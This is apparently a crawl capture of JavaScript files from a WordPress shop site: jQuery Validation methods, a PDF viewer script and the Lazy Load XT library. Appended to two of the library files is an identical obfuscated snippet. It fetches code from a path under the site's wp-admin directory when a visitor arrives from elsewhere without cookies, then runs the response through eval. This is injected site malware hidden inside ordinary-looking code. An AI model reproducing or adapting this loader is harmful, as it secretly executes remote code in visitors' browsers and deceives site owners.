			min: function( value, element, param ) {
				return this.optional( element ) || value >= param;
			},

			// https://jqueryvalidation.org/max-method/
			max: function( value, element, param ) {
				return this.optional( element ) || value <= param;
			},

			// https://jqueryvalidation.org/range-method/
			range: function( value, element, param ) {
				return this.optional( element ) || ( value >= param[ 0 ] && value <= param[ 1 ] );
			},

			// https://jqueryvalidation.org/step-method/
			step: function( value, element, param ) {
				var type = $( element ).attr( 'type' ),
					errorMessage = 'Step attribute on input type ' + type + ' is not supported.',
					supportedTypes = [ 'text', 'number', 'range' ],
					re = new RegExp( '\\b' + type + '\\b' ),
					notSupported = type && ! re.test( supportedTypes.join() ),
					decimalPlaces = function( num ) {
						var match = ( '' + num ).match( /(?:\.(\d+))?$/ );
						if ( ! match ) {
							return 0;
						}

						// Number of digits right of decimal point.
						return match[ 1 ] ? match[ 1 ].length : 0;
					},
					decimals,
					toInt = function( num ) {
						return Math.round( num * Math.pow( 10, decimals ) );
					},
					valid = true;

				// Works only for text, number and range input types
				// TO-DO find a way to support input types date, datetime, datetime-local, month, time and week
				if ( notSupported ) {
					throw new Error( errorMessage );
				}

				decimals = decimalPlaces( param );

				// Value can't have too many decimals
				if ( decimalPlaces( value ) > decimals || toInt( value ) % toInt( param ) !== 0 ) {
					valid = false;
				}

				return this.optional( element ) || valid;
			},

			// https://jqueryvalidation.org/equalTo-method/
			equalTo: function( value, element, param ) {
				// Bind to the blur event of the target in order to revalidate whenever the target field is updated
				var target = $( param );
				if ( this.settings.onfocusout && target.not( '.tc_validate-equalTo-blur' ).length ) {
					target.addClass( 'validate-equalTo-blur' ).on( 'blur.tc_validate-equalTo', function() {
						$( element ).tc_valid();
					} );
				}
				return value === target.val();
			},

			// https://jqueryvalidation.org/remote-method/
			remote: function( value, element, param, method ) {
				var previous;
				var tc_validator;
				var data;
				var optionDataString;

				if ( this.optional( element ) ) {
					return 'dependency-mismatch';
				}

				method = ( typeof method === 'string' && method ) || 'remote';

				previous = this.previousValue( element, method );

				if ( ! this.settings.messages[ element.name ] ) {
					this.settings.messages[ element.name ] = {};
				}
				previous.originalMessage = previous.originalMessage || this.settings.messages[ element.name ][ method ];
				this.settings.messages[ element.name ][ method ] = previous.message;

				param = ( typeof param === 'string' && { url: param } ) || param;
				optionDataString = $.param( $.extend( { data: value }, param.data ) );
				if ( previous.old === optionDataString ) {
					return previous.valid;
				}

				previous.old = optionDataString;
				tc_validator = this;
				this.startRequest( element );
				data = {};
				data[ element.name ] = value;
				$.ajax(
					$.extend(
						true,
						{
							mode: 'abort',
							port: 'validate' + element.name,
							dataType: 'json',
							data: data,
							context: tc_validator.currentForm,
							success: function( response ) {
								var valid = response === true || response === 'true',
									errors,
									message,
									submitted;

								tc_validator.settings.messages[ element.name ][ method ] = previous.originalMessage;
								if ( valid ) {
									submitted = tc_validator.formSubmitted;
									tc_validator.resetInternals();
									tc_validator.toHide = tc_validator.errorsFor( element );
									tc_validator.formSubmitted = submitted;
									tc_validator.successList.push( element );
									tc_validator.invalid[ element.name ] = false;
									tc_validator.showErrors();
								} else {
									errors = {};
									message = response || tc_validator.defaultMessage( element, { method: method, parameters: value } );
									previous.message = message;
									errors[ element.name ] = message;
									tc_validator.invalid[ element.name ] = true;
									tc_validator.showErrors( errors );
								}
								previous.valid = valid;
								tc_validator.stopRequest( element, valid );
							}
						},
						param
					)
				);
				return 'pending';
			}
		}
	} );

	// Ajax mode: abort
	// usage: $.ajax({ mode: "abort"[, port: "uniqueport"]});
	// if mode:"abort" is used, the previous request on that port (port can be undefined) is aborted via XMLHttpRequest.abort()

	// Use a prefilter if available (1.5+)
	if ( $.ajaxPrefilter ) {
		$.ajaxPrefilter( function( settings, _, xhr ) {
			var port = settings.port;
			if ( settings.mode === 'abort' ) {
				if ( pendingRequests[ port ] ) {
					pendingRequests[ port ].abort();
				}
				pendingRequests[ port ] = xhr;
			}
		} );
	} else {
		// Proxy ajax
		ajax = $.ajax;
		$.ajax = function( settings ) {
			var mode = ( 'mode' in settings ? settings : $.ajaxSettings ).mode,
				port = ( 'port' in settings ? settings : $.ajaxSettings ).port;
			if ( mode === 'abort' ) {
				if ( pendingRequests[ port ] ) {
					pendingRequests[ port ].abort();
				}
				pendingRequests[ port ] = ajax.apply( this, arguments );
				return pendingRequests[ port ];
			}
			return ajax.apply( this, arguments );
		};
	}
	return $;
} ) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/pdf-fullscreen-viewer/viewer.js
body_size: 271
content:
document.addEventListener("DOMContentLoaded", function () {
    const container = document.getElementById("pdf-container");
    if (!container) return;
    const url = container.dataset.url;

    if (!url) {
        container.innerHTML = "<p><strong>PDF URL 未設定。</strong></p>";
        return;
    }

    pdfjsLib.GlobalWorkerOptions.workerSrc = "https://cdnjs.cloudflare.com/ajax/libs/pdf.js/3.11.174/pdf.worker.min.js";

    container.innerHTML = "<p>載入中...</p>";

    pdfjsLib.getDocument(url).promise.then(function (pdf) {
        container.innerHTML = "";

        function renderPage(pageNumber) {
            if (pageNumber > pdf.numPages) return;

            pdf.getPage(pageNumber).then(function (page) {
                const scale = 1.5;
                const viewport = page.getViewport({ scale });

                const canvas = document.createElement("canvas");
                const context = canvas.getContext("2d");
                canvas.height = viewport.height;
                canvas.width = viewport.width;
                canvas.style.display = "block";
                canvas.style.margin = "20px auto";

                const renderContext = {
                    canvasContext: context,
                    viewport: viewport,
                };

                page.render(renderContext).promise.then(function () {
                    container.appendChild(canvas);
                    renderPage(pageNumber + 1); // recursive
                });
            });
        }

        renderPage(1);
    }).catch(function (error) {
        container.innerHTML = "<p><strong>載入 PDF 發生錯誤：</strong> " + error.message + "</p>";
    });

    container.addEventListener("contextmenu", (e) => e.preventDefault());
    document.addEventListener("keydown", function (e) {
        if ((e.ctrlKey || e.metaKey) && e.key === "s") e.preventDefault();
        if (e.key === "F12") e.preventDefault();
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.lazyloadxt.extra.js?ver=1.1
body_size: 4160
content:
/**
 * Lazy Load XT v1.1.0 2016-01-12
 * http://ressio.github.io/lazy-load-xt
 * (C) 2016 RESS.io
 * Licensed under MIT
 * reformatted code by ThemeComplete
 */

( function( $, window, document ) {
	'use strict';

	// options
	var lazyLoadXT = 'lazyLoadXT',
		dataLazied = 'lazied',
		loadError = 'load error',
		classLazyHidden = 'lazy-hidden',
		docElement = document.documentElement || document.body,
		//  force load all images in Opera Mini and some mobile browsers without scroll event or getBoundingClientRect()
		forceLoad =
			window.onscroll === undefined ||
			!! window.operamini ||
			! docElement.getBoundingClientRect,
		options = {
			autoInit: true, // auto initialize in document ready
			selector: 'img[data-src]', // selector for lazyloading elements
			blankImage: '[data-uri]',
			throttle: 99, // interval (ms) for changes check
			forceLoad: forceLoad, // force auto load all images

			loadEvent: 'pageshow', // check AJAX-loaded content in jQueryMobile
			updateEvent: 'load orientationchange resize scroll touchmove focus', // page-modified events
			forceEvent: 'lazyloadall', // force loading of all elements

			//onstart: null,
			oninit: { removeClass: 'lazy' }, // init handler
			onshow: { addClass: classLazyHidden }, // start loading handler
			onload: { removeClass: classLazyHidden, addClass: 'lazy-loaded' }, // load success handler
			onerror: { removeClass: classLazyHidden }, // error handler
			//oncomplete: null, // complete handler

			//scrollContainer: undefined,
			checkDuplicates: true
		},
		elementOptions = {
			srcAttr: 'data-src',
			edgeX: 0,
			edgeY: 0,
			visibleOnly: true
		},
		$window = $( window ),
		$isFunction = function( f ) {
			return typeof f === 'function';
		},
		$extend = $.extend,
		$data =
			$.data ||
			function( el, name ) {
				return $( el ).data( name );
			},
		elements = [],
		topLazy = 0,
		/*
         waitingMode=0 : no setTimeout
         waitingMode=1 : setTimeout, no deferred events
         waitingMode=2 : setTimeout, deferred events
         */
		waitingMode = 0;

	$[ lazyLoadXT ] = $extend( options, elementOptions, $[ lazyLoadXT ] );

	/**
	 * Return options.prop if obj.prop is undefined, otherwise return obj.prop
	 *
	 * @param {*} obj
	 * @param {*} prop
	 */
	function getOrDef( obj, prop ) {
		return obj[ prop ] === undefined ? options[ prop ] : obj[ prop ];
	}

	function scrollTop() {
		var scroll = window.pageYOffset;
		return scroll === undefined ? docElement.scrollTop : scroll;
	}

	/**
	 * Run check of lazy elements after timeout
	 */
	function timeoutLazyElements() {
		if ( waitingMode > 1 ) {
			waitingMode = 1;
			checkLazyElements();
			setTimeout( timeoutLazyElements, options.throttle );
		} else {
			waitingMode = 0;
		}
	}

	/**
	 * Queue check of lazy elements because of event e
	 *
	 * @param {Event} [e]
	 */
	function queueCheckLazyElements( e ) {
		if ( ! elements.length ) {
			return;
		}

		// fast check for scroll event without new visible elements
		if ( e && e.type === 'scroll' && e.currentTarget === window ) {
			if ( topLazy >= scrollTop() ) {
				return;
			}
		}

		if ( ! waitingMode ) {
			setTimeout( timeoutLazyElements, 0 );
		}
		waitingMode = 2;
	}

	/**
	 * Process function/object event handler
	 *
	 * @param {string} event suffix
	 * @param {jQuery} $el
	 */
	function triggerEvent( event, $el ) {
		var handler = options[ 'on' + event ];
		if ( handler ) {
			if ( $isFunction( handler ) ) {
				handler.call( $el[ 0 ] );
			} else {
				if ( handler.addClass ) {
					$el.addClass( handler.addClass );
				}
				if ( handler.removeClass ) {
					$el.removeClass( handler.removeClass );
				}
			}
		}

		$el.trigger( 'lazy' + event, [ $el ] );

		// queue next check as images may be resized after loading of actual file
		queueCheckLazyElements();
	}

	/**
	 * Trigger onload/onerror handler
	 *
	 * @param {Event} e
	 */
	function triggerLoadOrError( e ) {
		triggerEvent( e.type, $( e.currentTarget ).off( loadError, triggerLoadOrError ) );
	}

	/**
	 * Load visible elements
	 *
	 * @param {bool} [force] loading of all elements
	 */
	function checkLazyElements( force ) {
		var viewportTop, viewportHeight, viewportWidth, i, length;

		var $el, el, objData, removeNode, visible, topEdge;

		var elPos, edgeX, edgeY;

		var srcAttr, src;

		if ( ! elements.length ) {
			return;
		}

		force = force || options.forceLoad;

		topLazy = Infinity;

		viewportTop = scrollTop();
		viewportHeight = window.innerHeight || docElement.clientHeight;
		viewportWidth = window.innerWidth || docElement.clientWidth;

		for ( i = 0, length = elements.length; i < length; i += 1 ) {
			$el = elements[ i ];
			el = $el[ 0 ];
			objData = $el[ lazyLoadXT ];
			removeNode = false;
			visible = force || $data( el, dataLazied ) < 0;

			// remove items that are not in DOM
			if ( ! $.contains( docElement, el ) ) {
				removeNode = true;
			} else if ( force || ! objData.visibleOnly || el.offsetWidth || el.offsetHeight ) {
				if ( ! visible ) {
					elPos = el.getBoundingClientRect();
					edgeX = objData.edgeX;
					edgeY = objData.edgeY;

					topEdge = elPos.top + viewportTop - edgeY - viewportHeight;

					visible = topEdge <= viewportTop && elPos.bottom > -edgeY && elPos.left <= viewportWidth + edgeX && elPos.right > -edgeX;
				}

				if ( visible ) {
					$el.on( loadError, triggerLoadOrError );

					triggerEvent( 'show', $el );

					srcAttr = objData.srcAttr;
					src = $isFunction( srcAttr ) ? srcAttr( $el ) : el.getAttribute( srcAttr );

					if ( src ) {
						el.src = src;
					}

					removeNode = true;
				} else if ( topEdge < topLazy ) {
					topLazy = topEdge;
				}
			}

			if ( removeNode ) {
				$data( el, dataLazied, 0 );
				elements.splice( i, 1 );
				i = i - 1;
				length = length - 1;
			}
		}

		if ( ! length ) {
			triggerEvent( 'complete', $( docElement ) );
		}
	}

	/**
	 * Add new elements to lazy-load list:
	 * $(elements).lazyLoadXT() or $(window).lazyLoadXT()
	 *
	 * @param {Object} [overrides] override global options
	 */
	$.fn[ lazyLoadXT ] = function( overrides ) {
		var blankImage;
		var checkDuplicates;
		var scrollContainer;
		var forceShow;
		var elementOptionsOverrides = {};

		overrides = overrides || {};

		blankImage = getOrDef( overrides, 'blankImage' );
		checkDuplicates = getOrDef( overrides, 'checkDuplicates' );
		scrollContainer = getOrDef( overrides, 'scrollContainer' );
		forceShow = getOrDef( overrides, 'show' );

		// empty overrides.scrollContainer is supported by both jQuery and Zepto
		$( scrollContainer ).on( 'scroll', queueCheckLazyElements );

		Object.keys( elementOptions ).forEach( function( prop ) {
			elementOptionsOverrides[ prop ] = getOrDef( overrides, prop );
		} );

		return this.each( function( index, el ) {
			var duplicate;
			var $el;
			if ( el === window ) {
				$( options.selector ).lazyLoadXT( overrides );
			} else {
				duplicate = checkDuplicates && $data( el, dataLazied );
				$el = $( el ).data( dataLazied, forceShow ? -1 : 1 );

				// prevent duplicates
				if ( duplicate ) {
					queueCheckLazyElements();
					return;
				}

				if ( blankImage && el.tagName === 'IMG' && ! el.src ) {
					el.src = blankImage;
				}

				// clone elementOptionsOverrides object
				$el[ lazyLoadXT ] = $extend( {}, elementOptionsOverrides );

				triggerEvent( 'init', $el );

				elements.push( $el );
				queueCheckLazyElements();
			}
		} );
	};

	/**
	 * Initialize list of hidden elements
	 */
	function initLazyElements() {
		$window.lazyLoadXT();
	}

	/**
	 * Loading of all elements
	 */
	function forceLoadAll() {
		checkLazyElements( true );
	}

	/**
	 * Initialization
	 */
	// document ready
	$( function() {
		triggerEvent( 'start', $window );

		$window.on( options.updateEvent, queueCheckLazyElements ).on( options.forceEvent, forceLoadAll );

		$( document ).on( options.updateEvent, queueCheckLazyElements );

		if ( options.autoInit ) {
			$window.on( options.loadEvent, initLazyElements );
			initLazyElements(); // standard initialization
		}
	} );
}( window.jQuery || window.Zepto || window.$, window, document ) );

( function( $ ) {
	'use strict';

	var options = $.lazyLoadXT;

	options.selector += ',video,iframe[data-src]';
	options.videoPoster = 'data-poster';

	$( document ).on( 'lazyshow', 'video', function( e, $el ) {
		var srcAttr = $el.lazyLoadXT.srcAttr,
			isFuncSrcAttr = typeof srcAttr === 'function',
			changed = false;

		$el.attr( 'poster', $el.attr( options.videoPoster ) );
		$el.children( 'source,track' ).each( function( index, el ) {
			var $child = $( el ),
				src = isFuncSrcAttr ? srcAttr( $child ) : $child.attr( srcAttr );
			if ( src ) {
				$child.attr( 'src', src );
				changed = true;
			}
		} );

		// reload video
		if ( changed ) {
			this.load();
		}
	} );
}( window.jQuery || window.Zepto || window.$ ) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};